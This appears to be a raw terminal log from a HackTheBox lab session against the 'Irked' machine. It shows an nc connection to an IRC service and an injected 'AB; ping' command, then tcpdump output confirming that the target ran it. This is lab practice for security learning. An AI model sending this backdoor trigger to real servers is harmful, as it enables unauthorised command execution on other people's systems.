 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Irked]
└─# nc 10.10.10.117 8067
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
AB; ping -c5 10.10.16.3
:irked.htb 451 AB; :You have not registered
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Irked]
└─# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
13:05:20.141618 IP 10.10.10.117 > 10.10.16.3: ICMP echo request, id 1470, seq 1, length 64
13:05:20.141682 IP 10.10.16.3 > 10.10.10.117: ICMP echo reply, id 1470, seq 1, length 64
13:05:21.164817 IP 10.10.10.117 > 10.10.16.3: ICMP echo request, id 1470, seq 2, length 64
13:05:21.164849 IP 10.10.16.3 > 10.10.10.117: ICMP echo reply, id 1470, seq 2, length 64
13:05:21.986658 IP 10.10.10.117 > 10.10.16.3: ICMP echo request, id 1470, seq 3, length 64
13:05:21.986701 IP 10.10.16.3 > 10.10.10.117: ICMP echo reply, id 1470, seq 3, length 64
13:05:23.097102 IP 10.10.10.117 > 10.10.16.3: ICMP echo request, id 1470, seq 4, length 64
13:05:23.097135 IP 10.10.16.3 > 10.10.10.117: ICMP echo reply, id 1470, seq 4, length 64
13:05:24.134809 IP 10.10.10.117 > 10.10.16.3: ICMP echo request, id 1470, seq 5, length 64
13:05:24.134876 IP 10.10.16.3 > 10.10.10.117: ICMP echo reply, id 1470, seq 5, length 64